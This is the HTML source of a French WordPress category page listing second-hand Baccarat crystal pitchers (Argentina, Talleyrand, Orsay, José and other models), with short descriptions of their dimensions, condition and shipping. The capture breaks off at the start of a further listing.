

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verrescristalbaccarat.com/category/pichet/
body_size: 16233
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>pichet &#8211; Verres cristal baccarat</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://verrescristalbaccarat.com/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux" href="https://verrescristalbaccarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux des commentaires" href="https://verrescristalbaccarat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux de la catégorie pichet" href="https://verrescristalbaccarat.com/category/pichet/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verrescristalbaccarat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verrescristalbaccarat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Verres cristal baccarat"/>
	<meta property="og:title" content="PICHET BROC Carafe CRISTAL BACCARAT Modele ARGENTINA 19VA3 13/01"/>
		<meta property="og:description" content="Pichet broc, carafe en cristal, iss u de la cristallerie de Baccara"/>
	
	<meta property="og:url" content="https://verrescristalbaccarat.com/2025/06/pichet-broc-carafe-cristal-baccarat-modele-argentina-19va3-1301/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fudy.js"></script>
<script type="text/javascript" src="/qigif.js"></script>
	</head>

	<body class="archive category category-pichet category-582">

		<div class="container site">
			<header id="site-header" class="site-header" role="banner">
				<div class="site-branding">
										<div class="site-title">
						<a href="https://verrescristalbaccarat.com/" title="Verres cristal baccarat" rel="home">
							Verres cristal baccarat						</a>
					</div>
					<div class="site-description"></div>
				<!-- .site-branding --></div>

				<div id="site-navigation" class="navbar navbar-default site-navigation" role="navigation">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

									<!-- .site-navigation --></div>
			<!-- #site-header --></header>

			<div id="main" class="site-main">
	<div class="row">
		<main id="content" class="col-sm-8 content-area" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
					pichet				</h1>
							<!-- .archive-header --></header>

			
				
<article id="post-9229" class="post-9229 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-19va3 tag-argentina tag-baccarat tag-broc tag-carafe tag-cristal tag-modele tag-pichet">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/06/pichet-broc-carafe-cristal-baccarat-modele-argentina-19va3-1301/" rel="bookmark">PICHET BROC Carafe CRISTAL BACCARAT Modele ARGENTINA 19VA3 13/01</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/06/pichet-broc-carafe-cristal-baccarat-modele-argentina-19va3-1301/" title="11:10  " rel="bookmark"><time class="entry-date published" datetime="2025-06-22T23:10:48+00:00">juin 22, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="56" height="80" src="https://verrescristalbaccarat.com/wp-content/images/PICHET_BROC_Carafe_CRISTAL_BACCARAT_Modele_ARGENTINA_19VA3_13_01_01_febu.jpg" class="attachment-post-thumbnail wp-post-image" alt="PICHET_BROC_Carafe_CRISTAL_BACCARAT_Modele_ARGENTINA_19VA3_13_01_01_febu" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet broc, carafe en cristal, iss u de la cristallerie de Baccarat, modèle Argentina. Bon état général, voir photos, voir desc. Envoi soigné par Mondial Relay. Dimensions : 15 x 14 x 17 cm. Poids : 1,20 kg. CONDITIONS ET DETAILS. Nouveau concept tarifaire de nos objets en prix fixe : Tous les 30 jours, [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/19va3/" rel="tag">19va3</a>, <a href="https://verrescristalbaccarat.com/tag/argentina/" rel="tag">argentina</a>, <a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/broc/" rel="tag">broc</a>, <a href="https://verrescristalbaccarat.com/tag/carafe/" rel="tag">carafe</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-9229 --></article>
			
				
<article id="post-9163" class="post-9163 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-broc tag-buckingham tag-cristal tag-cruche tag-modele tag-piccadilly tag-pichet">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/06/pichet-cruche-broc-en-cristal-de-baccarat-modele-piccadilly-ou-buckingham/" rel="bookmark">Pichet Cruche Broc en cristal de BACCARAT modèle Piccadilly ou Buckingham</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/06/pichet-cruche-broc-en-cristal-de-baccarat-modele-piccadilly-ou-buckingham/" title="10:55  " rel="bookmark"><time class="entry-date published" datetime="2025-06-05T22:55:52+00:00">juin 5, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_Cruche_Broc_en_cristal_de_BACCARAT_modele_Piccadilly_ou_Buckingham_01_fbyh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_Cruche_Broc_en_cristal_de_BACCARAT_modele_Piccadilly_ou_Buckingham_01_fbyh" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet Cruche Broc en cristal de BACCARAT modèle Piccadilly ou Buckingham. Modèle ancien donc non signé. En bon état, quelques micros rayures d&rsquo;usage en dessous et une petite bulle de fabrication (voir photos). Diamètre maxi 14 cm. Diamètre au buvant 10 cm.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/broc/" rel="tag">broc</a>, <a href="https://verrescristalbaccarat.com/tag/buckingham/" rel="tag">buckingham</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/cruche/" rel="tag">cruche</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/piccadilly/" rel="tag">piccadilly</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-9163 --></article>
			
				
<article id="post-8807" class="post-8807 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-camilla tag-cristal tag-modele tag-pichet tag-pitcher tag-water">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/03/pichet-a-eau-en-cristal-de-baccarat-modele-camilla-water-pitcher-b/" rel="bookmark">Pichet à eau en cristal de Baccarat modèle Camilla Water pitcher (B)</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/03/pichet-a-eau-en-cristal-de-baccarat-modele-camilla-water-pitcher-b/" title="8:01  " rel="bookmark"><time class="entry-date published" datetime="2025-03-05T20:01:44+00:00">mars 5, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="54" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_a_eau_en_cristal_de_Baccarat_modele_Camilla_Water_pitcher_B_01_wtdq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_a_eau_en_cristal_de_Baccarat_modele_Camilla_Water_pitcher_B_01_wtdq" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet à eau en cristal de Baccarat. Modèle Camilla, produit entre 1957 et 1986. Verres de même forme que ceux du service Rohan, à décor de guirlandes stylisées Louis XIV. Diamètre au plus large 11,6 cm. Pichet estampillé du cachet circulaire Baccarat. Pichet en parfait état. Ce pichet est un article d&rsquo;occasion et il peut [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/camilla/" rel="tag">camilla</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>, <a href="https://verrescristalbaccarat.com/tag/pitcher/" rel="tag">pitcher</a>, <a href="https://verrescristalbaccarat.com/tag/water/" rel="tag">water</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8807 --></article>
			
				
<article id="post-8669" class="post-8669 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-broc tag-cristal tag-cruche tag-pichet">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/01/pichet-cruche-broc-en-cristal-de-baccarat/" rel="bookmark">Pichet Cruche Broc en cristal de BACCARAT</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/01/pichet-cruche-broc-en-cristal-de-baccarat/" title="5:10  " rel="bookmark"><time class="entry-date published" datetime="2025-01-30T05:10:07+00:00">janvier 30, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="47" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_Cruche_Broc_en_cristal_de_BACCARAT_01_iurc.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_Cruche_Broc_en_cristal_de_BACCARAT_01_iurc" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet Cruche Broc en cristal de BACCARAT.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/broc/" rel="tag">broc</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/cruche/" rel="tag">cruche</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-8669 --></article>
			
				
<article id="post-7361" class="post-7361 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-cristal tag-pichet tag-signe">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2024/02/pichet-a-eau-en-cristal-signe-baccarat/" rel="bookmark">Pichet à eau en cristal signé Baccarat</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2024/02/pichet-a-eau-en-cristal-signe-baccarat/" title="4:10  " rel="bookmark"><time class="entry-date published" datetime="2024-02-25T04:10:25+00:00">février 25, 2024</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_a_eau_en_cristal_signe_Baccarat_01_ftk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_a_eau_en_cristal_signe_Baccarat_01_ftk" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet à eau en cristal signé Baccarat. Dimensions max : Hauteur 24 x 16 cm. Envoi ultra sécurisé à destination du monde entier.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>, <a href="https://verrescristalbaccarat.com/tag/signe/" rel="tag">signe</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-7361 --></article>
			
				
<article id="post-6483" class="post-6483 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-cristal tag-jose tag-modele tag-pichet tag-pitcher tag-water">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2023/07/pichet-a-eau-en-cristal-de-baccarat-modele-jose-water-pitcher/" rel="bookmark">Pichet à eau en cristal de Baccarat modèle José Water pitcher</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2023/07/pichet-a-eau-en-cristal-de-baccarat-modele-jose-water-pitcher/" title="2:32  " rel="bookmark"><time class="entry-date published" datetime="2023-07-13T02:32:45+00:00">juillet 13, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="54" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_a_eau_en_cristal_de_Baccarat_modele_Jose_Water_pitcher_01_who.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_a_eau_en_cristal_de_Baccarat_modele_Jose_Water_pitcher_01_who" />	</div>

	<div class="clearfix entry-summary">
		<p>Pour plus de renseignements et pour voir tous nos articles disponibles. Ou appelez-nous au 06.17.88.90.31. Pichet à eau en cristal de Baccarat. Modèle José, créé en 1970 par Boris Tabacoff et édité jusqu&rsquo;en 1983. Un exemplaire de ce modèle est conservé à la Galerie Musée Baccarat, place des Etats-Unis à Paris. En collaboration avec Baccarat, [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/jose/" rel="tag">josé</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>, <a href="https://verrescristalbaccarat.com/tag/pitcher/" rel="tag">pitcher</a>, <a href="https://verrescristalbaccarat.com/tag/water/" rel="tag">water</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-6483 --></article>
			
				
<article id="post-6269" class="post-6269 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-broc tag-cristal tag-cruche tag-harcourt tag-modele tag-pichet tag-signe tag-talleyrand">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2023/05/pichet-cruche-broc-en-cristal-de-baccarat-modele-talleyrand-harcourt-signe/" rel="bookmark">Pichet cruche broc en cristal de baccarat modèle Talleyrand harcourt signé</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2023/05/pichet-cruche-broc-en-cristal-de-baccarat-modele-talleyrand-harcourt-signe/" title="4:37  " rel="bookmark"><time class="entry-date published" datetime="2023-05-05T04:37:19+00:00">mai 5, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_cruche_broc_en_cristal_de_baccarat_modele_Talleyrand_harcourt_signe_01_jd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_cruche_broc_en_cristal_de_baccarat_modele_Talleyrand_harcourt_signe_01_jd" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet broc cruche en cristal de baccarat. Sa hauteur est de 13,5 cm. Son diamètre est de 12,5 cm. Il est en très bon état pas d écaille. Pas de voile blanc mini rayure d usage. En cas d&rsquo;envoi à l&rsquo;étranger me consulter. Cet item est dans la catégorie &laquo;&nbsp;Céramiques, verres\Verre, cristal\Grands noms français\Verres, flûtes, [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/broc/" rel="tag">broc</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/cruche/" rel="tag">cruche</a>, <a href="https://verrescristalbaccarat.com/tag/harcourt/" rel="tag">harcourt</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>, <a href="https://verrescristalbaccarat.com/tag/signe/" rel="tag">signe</a>, <a href="https://verrescristalbaccarat.com/tag/talleyrand/" rel="tag">talleyrand</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-6269 --></article>
			
				
<article id="post-6165" class="post-6165 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-broc tag-cristal tag-modele tag-orsay tag-pichet tag-pitcher tag-water">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2023/04/pichet-ou-broc-a-eau-en-cristal-de-baccarat-modele-orsay-water-pitcher/" rel="bookmark">Pichet ou broc à eau en cristal de Baccarat modèle Orsay Water pitcher</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2023/04/pichet-ou-broc-a-eau-en-cristal-de-baccarat-modele-orsay-water-pitcher/" title="5:22  " rel="bookmark"><time class="entry-date published" datetime="2023-04-07T05:22:32+00:00">avril 7, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="54" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_ou_broc_a_eau_en_cristal_de_Baccarat_modele_Orsay_Water_pitcher_01_uo.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_ou_broc_a_eau_en_cristal_de_Baccarat_modele_Orsay_Water_pitcher_01_uo" />	</div>

	<div class="clearfix entry-summary">
		<p>Pour plus de renseignements. Ou appelez-nous au 06.17.88.90.31. Pichet à eau en cristal de Baccarat. Modèle Orsay, créé en 1990 par Thomas Bastide. Corps du pichet en cristal uni. Pied taillé à 6 pans en forme d&rsquo;escalier. Hauteur : 14,3 cm. Diamètre au plus large 17 cm. On note quelques rayures d&rsquo;usage. Water pitcher in [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/broc/" rel="tag">broc</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/orsay/" rel="tag">orsay</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>, <a href="https://verrescristalbaccarat.com/tag/pitcher/" rel="tag">pitcher</a>, <a href="https://verrescristalbaccarat.com/tag/water/" rel="tag">water</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-6165 --></article>
			
				
<article id="post-5253" class="post-5253 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-cristal tag-modele tag-pichet tag-talleyrand">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2022/08/pichet-cristal-baccarat-modele-talleyrand/" rel="bookmark">Pichet cristal baccarat modèle talleyrand</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2022/08/pichet-cristal-baccarat-modele-talleyrand/" title="9:24  " rel="bookmark"><time class="entry-date published" datetime="2022-08-11T09:24:36+00:00">août 11, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="60" height="80" src="https://verrescristalbaccarat.com/wp-content/images/Pichet_cristal_baccarat_modele_talleyrand_01_axxb.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pichet_cristal_baccarat_modele_talleyrand_01_axxb" />	</div>

	<div class="clearfix entry-summary">
		<p>Pichet cristal baccarat modèle talleyrand. 21 cm ttbe aucun éclats. Cet item est dans la catégorie &laquo;&nbsp;Céramiques, verres\Verre, cristal\Grands noms français\Verres, flûtes, services&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;labrocarudy18&Prime; et est localisé dans ce pays: FR. Cet article peut être expédié au pays suivant: France. Marque: Baccarat</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/pichet/" rel="category tag">pichet</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/modele/" rel="tag">modèle</a>, <a href="https://verrescristalbaccarat.com/tag/pichet/" rel="tag">pichet</a>, <a href="https://verrescristalbaccarat.com/tag/talleyrand/" rel="tag">talleyrand</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-5253 --></article>
			
				
<article id="post-4851" class="post-4851 post type-post status-publish format-standard has-post-thumbnail hentry category-pichet tag-baccarat tag-cristal tag-lait tag-pichet">
	<header class="entry-header">
